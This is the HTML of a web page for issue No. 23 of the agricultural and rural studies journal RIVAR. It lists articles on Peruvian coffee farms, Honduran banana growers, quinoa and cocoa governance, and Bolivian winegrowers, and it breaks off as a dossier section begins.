<span>2014</span><ul><li><a   href="/images/html/rivar3/index.html" target="_blank" >Número 3 / Septiembre</a></li><li><a   href="/images/html/rivar2/index.html" target="_blank" >Número 2 / Mayo</a></li><li><a   href="/images/html/rivar1/index.html" target="_blank" >Número 1 / Enero</a></li></ul></ul></div><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  href='javascript:;' >RULES AND PEMS</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><a   href="/index.php/en/rules-and-pems/publications-ethics-and-malpractice-statement-pems" >PUBLICATIONS ETHICS AND MALPRACTICE STATEMENT (PEMS)</a></li><li><a   href="/index.php/en/rules-and-pems/copyright-open-access" >COPYRIGHT / Open Access</a></li><li><a   href="/index.php/en/rules-and-pems/rivar-code-of-conduct" >RIVAR CODE OF CONDUCT</a></li></ul></div><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  href='javascript:;' >EDITORIAL BOARD</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><a   href="/index.php/en/editorial-board/editorial-committee" >EDITORIAL COMMITTEE</a></li><li><a   href="/index.php/en/editorial-board/executive-management" >EDITORAL BOARD</a></li><li><a   href="/index.php/en/editorial-board/section-editors" >SECTION EDITORS</a></li></ul></div><h3 class=''><span><a   href='/index.php/en/guidelines-2' >GUIDELINES</a></span></h3><h3 class=''><span><a   href='/index.php/en/contacto-2' >CONTACT</a></span></h3><!--</ul>-->
		</div>
	
	
</div>
</div>
</div>
<div id="s5_responsive_mobile_sidebar_body_wrap">
<div id="s5_responsive_mobile_sidebar_body_wrap_inner">

<!-- Call top bar for mobile devices if layout is responsive -->	
	


	
		<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	

		<div id="s5_responsive_mobile_top_bar_spacer"></div>



		<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->

		<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">



			<div id="s5_responsive_mobile_top_bar" onclick="s5_responsive_mobile_sidebar()" class="s5_responsive_mobile_bar_light">



					<div id="s5_responsive_mobile_toggle_click_menu">

						<span></span>

					</div>

					

					
						<div id="s5_responsive_mobile_bar_active">

							<span>

								Number 23 / May
							</span>

						</div>

					


				<div style="clear:both;height:0px"></div>

				

			</div>



		</div>

	


	<script type="text/javascript">

		var s5_responsive_trigger = 750;

		var s5_responsive_layout = "sidebar";

		var s5_responsive_layout_direction = "_ltr";

		var s5_responsive_menu_auto_open = "open";

	</script>

	<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/core/s5_responsive_mobile_bar-min.js"></script>





<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->
	<script type="text/javascript">//<![CDATA[
var s5_load_parallax_scroll_speed = 5.0;
function s5_check_parallax_scroll(s5_parallax_element,s5_parallax_position) {
	if (document.getElementById(s5_parallax_element)) {
		//Detect elements that are view when page loads so that they start at background-position:0 0
		if (document.getElementById(s5_parallax_element).offsetTop <= window.innerHeight) {
			document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + document.getElementById(s5_parallax_element).offsetTop) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
		}
		//Detect elements that are outside of the viewable area so they do not start scrolling until they come into view
		else {
			if ((window.pageYOffset + window.innerHeight >= document.getElementById(s5_parallax_element).offsetTop) && (window.pageYOffset <= (document.getElementById(s5_parallax_element).offsetTop + document.getElementById(s5_parallax_element).offsetHeight))) {
				document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + window.innerHeight) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
			}
		}
	}
}
	jQuery(document).ready( function() {
	function s5_parallax_scroll_handler() {
				s5_check_parallax_scroll("s5_top_row1_area1","50% ");
																																								    } 
	s5_parallax_scroll_handler();
    if(window.addEventListener) {
        window.addEventListener('scroll', s5_parallax_scroll_handler, false);   
		window.addEventListener('resize', s5_parallax_scroll_handler, false);   
	}
    else if (window.attachEvent) {
        window.attachEvent('onscroll', s5_parallax_scroll_handler); 
		window.attachEvent('onresize', s5_parallax_scroll_handler); 
	}
	});		
	
//]]></script>
<!-- Floating Menu Spacer -->
	
<div id="s5_floating_menu_spacer" style="display:none;width:100%;"></div>

<!-- Body Padding Div Used For Responsive Spacing -->
<div id="s5_body_padding">

	<!-- Header -->
	<header id="s5_header_area1">
	<div id="s5_header_area2">
	<div id="s5_header_area_inner" class="s5_wrap">
		<div id="s5_header_wrap">
							<img alt="logo" src="https://revistarivar.cl/templates/design_control/images/s5_logo.png" id="s5_logo" onclick="window.document.location.href='https://revistarivar.cl/'" />
			
			
			
			<div style="clear:both; height:0px"></div>
		</div>
	</div>
	</div>
	</header>
	<!-- End Header -->

	<div style="clear:both; height:0px"></div>

			<nav id="s5_menu_wrap">
		<div id="s5_menu_wrap_inner" class="s5_wrap">
		<div id="s5_menu_wrap_inner2">
			<ul id='s5_nav' class='menu'><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="/index.php/en/"><span onclick='window.document.location.href="/index.php/en/"'>Home</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="/index.php/en/acerca-de-rivar-2"><span onclick='window.document.location.href="/index.php/en/acerca-de-rivar-2"'>ABOUT RIVAR</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="/index.php/en/aims-and-scope"><span onclick='window.document.location.href="/index.php/en/aims-and-scope"'>AIMS AND SCOPE</span></a></span></span></li><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="javascript:;"><span onclick='window.document.location.href="javascript:;"'>PDF EDITIONS</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2025</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2025/number-37-october"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2025/number-37-october"'>Number 37 / October</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2025/number-36-july"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2025/number-36-july"'>Number 36 / July</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2025/number-35-april"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2025/number-35-april"'>Number 35 / April</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2025/number-34-january"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2025/number-34-january"'>Number 34 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2024</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2024/number-33-september"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2024/number-33-september"'>Number 33 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2024/number-32-may"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2024/number-32-may"'>Number 32 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2024/number-31-january"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2024/number-31-january"'>Number 31 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2023</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2023/number-29-may-2"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2023/number-29-may-2"'>Number 30 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2023/number-29-may"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2023/number-29-may"'>Number 29 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2023/number-28-january"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2023/number-28-january"'>Number 28 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2022</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2022/number-27-september"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2022/number-27-september"'>Number 27 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2022/number-26-may"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2022/number-26-may"'>Number 26 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2022/number-24-september-2"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2022/number-24-september-2"'>Number 25 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item active'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2021</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2021/number-24-september"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2021/number-24-september"'>Number 24 / September</span></a></span></li><li class=''><span class='S5_submenu_item active'><a  href="/index.php/en/ediciones-pdf-2/2021/number-23-may"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2021/number-23-may"'>Number 23 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2021/numero-22-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2021/numero-22-enero"'>Number 22 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2020</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2020/numero-21-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2020/numero-21-septiembre"'>Number 21 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2020/numero-20-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2020/numero-20-mayo"'>Number 20 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2020/numero-19-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2020/numero-19-enero"'>Number 19 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2019</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2019/numero-18-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2019/numero-18-septiembre"'>Number 18 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2019/numero-19-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2019/numero-19-mayo"'>Number 17 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2019/numero-16-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2019/numero-16-enero"'>Number 16 /January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2018</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2018/numero-15-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2018/numero-15-septiembre"'>Number 15 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2018/numero-14-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2018/numero-14-mayo"'>Number 14 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2018/numero-13-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2018/numero-13-enero"'>Number 13 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2017</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2017/numero-12-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2017/numero-12-septiembre"'>Number 12 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2017/numero-11-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2017/numero-11-mayo"'>Number 11 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2017/numero-10-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2017/numero-10-enero"'>Number 10 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2016</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2016/numero-9-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2016/numero-9-septiembre"'>Number 9 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2016/numero-8-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2016/numero-8-mayo"'>Number 8 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2016/numero-7-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2016/numero-7-enero"'>Number 7 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2015</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2015/numero-3-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2015/numero-3-septiembre"'>Number 6 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2015/numero-2-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2015/numero-2-mayo"'>Number 5 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2015/numero-1-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2015/numero-1-enero"'>Number 4 / January</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2014</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2014/numero-3-septiembre"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2014/numero-3-septiembre"'>Number 3 / September</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2014/numero-2-mayo"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2014/numero-2-mayo"'>Number 2 / May</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/ediciones-pdf-2/2014/numero-1-enero"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/ediciones-pdf-2/2014/numero-1-enero"'>Number 1 / January</span></a></span></li></ul></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="javascript:;"><span onclick='window.document.location.href="javascript:;"'>HTML EDITIONS</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2018</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="http://revistarivar.cl/images/html/rivar15/index15.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("http://revistarivar.cl/images/html/rivar15/index15.html")'>Número 15 / Septiembre</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="http://revistarivar.cl/images/html/rivar14/index14.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("http://revistarivar.cl/images/html/rivar14/index14.html")'>Número 14 / Mayo</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar13/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar13/index.html")'>Número 13 / Enero</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2017</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar12/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar12/index.html")'>Número 12 / Septiembre</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar11/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar11/index.html")'>Número 11 / Mayo</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar10/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar10/index.html")'>Número 10 / Enero</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2016</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar9/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar9/index.html")'>Número 9 / Septiembre</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar8/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar8/index.html")'>Número 8 / Mayo</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar7/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar7/index.html")'>Número 7 / Enero</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2015</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar6/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar6/index.html")'>Número 6 / Septiembre</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar5/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar5/index.html")'>Número 5 / Mayo</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar4/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar4/index.html")'>Número 4 / Enero</span></a></span></li></ul></li><li class=''><span class='S5_submenu_item'><a  href="javascript:;"><span class='s5_sub_a_span' onclick='window.document.location.href="javascript:;"'>2014</span></a></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar3/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar3/index.html")'>Número 3 / Septiembre</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar2/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar2/index.html")'>Número 2 / Mayo</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/images/html/rivar1/index.html" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("/images/html/rivar1/index.html")'>Número 1 / Enero</span></a></span></li></ul></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="javascript:;"><span onclick='window.document.location.href="javascript:;"'>RULES AND PEMS</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/rules-and-pems/publications-ethics-and-malpractice-statement-pems"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/rules-and-pems/publications-ethics-and-malpractice-statement-pems"'>PUBLICATIONS ETHICS AND MALPRACTICE STATEMENT (PEMS)</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/rules-and-pems/copyright-open-access"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/rules-and-pems/copyright-open-access"'>COPYRIGHT / Open Access</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/rules-and-pems/rivar-code-of-conduct"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/rules-and-pems/rivar-code-of-conduct"'>RIVAR CODE OF CONDUCT</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="javascript:;"><span onclick='window.document.location.href="javascript:;"'>EDITORIAL BOARD</span></a></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/editorial-board/editorial-committee"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/editorial-board/editorial-committee"'>EDITORIAL COMMITTEE</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/editorial-board/executive-management"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/editorial-board/executive-management"'>EDITORAL BOARD</span></a></span></li><li class=''><span class='S5_submenu_item'><a  href="/index.php/en/editorial-board/section-editors"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/en/editorial-board/section-editors"'>SECTION EDITORS</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="/index.php/en/guidelines-2"><span onclick='window.document.location.href="/index.php/en/guidelines-2"'>GUIDELINES</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a  href="/index.php/en/contacto-2"><span onclick='window.document.location.href="/index.php/en/contacto-2"'>CONTACT</span></a></span></span></li></ul>						<div style="clear:both; height:0px"></div>
		</div>
		</div>
		</nav>
	

	<!-- Top Row1 -->
			<!-- End Top Row1 -->


	<!-- Top Row2 -->
				<section id="s5_top_row2_area1">
		<div id="s5_top_row2_area2">
		<div id="s5_top_row2_area_inner" class="s5_wrap">

			<div id="s5_top_row2_wrap">
				<div id="s5_top_row2">
				<div id="s5_top_row2_inner">
											<div id="s5_pos_top_row2_1" class="s5_float_left" style="width:100%">
							
			<div class="module_round_box_outer">

			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						

<div class="custom"  >
	<div class="row">
 <div class="col-md-12" style="background-color:#e7fed0; backgound-size:cover;">
<img style="margin:0 auto; display:block;  width:80%;" src="/images/CabezalRivarEn.png" />
  </div></div></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>

			</div>

		
						</div>
					
					
					
					
					
										<div style="clear:both; height:0px"></div>
				</div>
				</div>
			</div>

		</div>
		</div>
		</section>
			<!-- End Top Row2 -->



	<!-- Top Row3 -->
				<section id="s5_top_row3_area1">
		<div id="s5_top_row3_area2">
		<div id="s5_top_row3_area_inner" class="s5_wrap">

			<div id="s5_top_row3_wrap">
				<div id="s5_top_row3">
				<div id="s5_top_row3_inner">

											<div id="s5_pos_top_row3_1" class="s5_float_left" style="width:100%">
							
			<div class="module_round_box_outer">

			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/es/">
												<img src="/media/mod_languages/images/es_es.gif" alt="Español (España)" title="Español (España)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://revistarivar.cl/index.php/en/ediciones-pdf-2/2021/number-23-may">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>

			</div>

		
						</div>
					
					
					
					
					
										<div style="clear:both; height:0px"></div>

				</div>
				</div>
			</div>

		</div>
		</div>
		</section>
			<!-- End Top Row3 -->



	<!-- Center area -->
				<section id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner" class="s5_wrap">

		
		<!-- Above Columns Wrap -->
					<!-- End Above Columns Wrap -->

			<!-- Columns wrap, contains left, right and center columns -->
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">

				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:10px; margin-right:10px;">

					
					
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner">

							
														<main>
								<div id="system-message-container">
	</div>

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p style="text-align: center;"><span style="font-size: 18pt; color: #339966;">Revista RIVAR N° 23</span></p>
<hr />
<div class="container-fluid">
<div class="row">
<div class="col-md-8">
<p><strong>Sección Artículos</strong></p>
<hr /></div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art1.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art01.pdf" target="_blank" rel="noopener">Sustentabilidad en fincas productoras de café (Coffea arabica L.) convencional y orgánica en el valle del Alto Mayo, región San Martín, Perú</a><br /><i>Sustainability in Conventional and Organic Coffee Farms (Coffea arabica l.) in the Valley of Alto Mayo, San Martin Region, Peru</i><br />Richard Rojas-Ruiz, Leonel Alvarado Huamán, Ricardo Borjas Ventura, Elsa Carbonell Torres, Viviana Castro-Cepero y Alberto Julca-Otiniano</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art2.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art02.pdf" target="_blank" rel="noopener">Cultivo de plátano en Honduras: estudio de caso con pequeños agricultores del municipio de Cane</a><br /><i>Banana Cultivation in Honduras: A Case Study with Small Farmers of Cane</i><br />Delmer Roberto Marcía Hernández</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art3.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art03.pdf" target="_blank" rel="noopener">Gobernanza territorial y protección institucional para el desarrollo de Sistemas Agroalimentarios Localizados. Análisis de dos cultivos ancestrales en América Latina: quinoa de Bolivia y cacao de México</a><br /><i>Territorial Governance and Institutional Protection for the Development of Localized Agri-Food Systems. Analysis of Two Ancestral Latin American Crops: Quinoa from Bolivia and Cocoa from Mexico</i><br />Laura Elena Martínez Salvador</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art4.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art04.pdf" target="_blank" rel="noopener">Caracterización de los productores de vid en las principales zonas vitivinícolas de Bolivia</a><br /><i>Characterization of the Winegrowers of the Major Wine Regions in Bolivia</i><br />Pablo Rodrigo Oliva Oller</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-md-12">
<p><strong>Dossier Fiestas y Celebraciones</strong></p>
<hr /></div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art5.jpg" alt="" /></div>
<div class="col-sm-10">
